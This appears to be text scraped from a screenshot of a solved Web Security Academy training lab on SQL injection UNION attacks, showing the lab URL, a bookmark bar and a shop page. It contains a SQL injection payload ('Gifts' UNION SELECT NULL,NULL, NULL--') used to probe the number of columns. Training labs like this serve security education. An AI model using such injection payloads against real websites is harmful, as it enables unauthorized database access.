 https://acfd1f2a1f410409808d07800048009b.web-security-academy.net/filter?category=Gifts' UNION SELECT NULL,NULL, NULL--
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU martaguillamon Blog de Marta Guillamón diagrams.net
WebSecurity
Academy
SQL injection UNION attack, determining the number of columns
returned by the query
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills! Continue learning
Home | My account
WE LIKE TO
SHOP
Gifts' UNION SELECT NULL,NULL, NULL--
Refine your search:
All Accessories Corporate gifts Gifts Tech gifts Toys & Games
High-End Gift Wrapping $9.42 View details
Snow Delivered To Your Door $13.75 View details
Conversation Controlling Lemon $9.17 View details
Couple's Umbrella $45.69 View details